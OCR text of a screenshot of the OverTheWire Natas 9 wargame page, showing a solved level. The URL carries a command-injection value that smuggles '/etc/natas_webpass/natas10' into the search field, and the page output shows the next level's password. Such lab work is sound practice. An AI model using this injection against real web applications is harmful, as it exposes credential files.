 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun 7 Apr 11:59
natas9.natas.labs.overthewire Whiteboard for Online Collab OverTheWire: Natas
Not Secure natas9.natas.labs.overthewire.org/?needle=a+%2Fetc%2Fnatas_webpass%2Fnatas10%3B&submit=Search Incognito Relaunch to update
GitHub Projects
NATAS9
We Chall SUBMIT TOKEN
Find words containing: Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
View sourcecode